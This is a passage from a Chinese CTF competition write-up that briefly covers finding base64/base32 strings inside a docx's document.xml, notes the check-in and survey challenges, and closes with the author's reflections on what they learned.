
打开之后一堆文件,docx文件名当然是先看word文件夹,点开document.xml发现哪里难了字样,下拉发现base64base32
CheckIn
灌注重邮小帮手喵~ 谢谢喵~
问卷调查
什么?你还没填问卷?愣着干啥,快去填啊!
后记
挺有意思的一次ctf比赛,期间查了不少资料,看了不少例题,更是巩固到了前面自己学的东西,想起半夜查资料的自己,也想起面对陌生技术细细研读的自己。平常都没这么高强度抓包和改包,通过这次ctf比赛算是锻炼到了,奖品是其次,能学到东西更让人觉得有收获,期待下次的比赛~没做知识竞答没加到分,要不然也不会差点前20









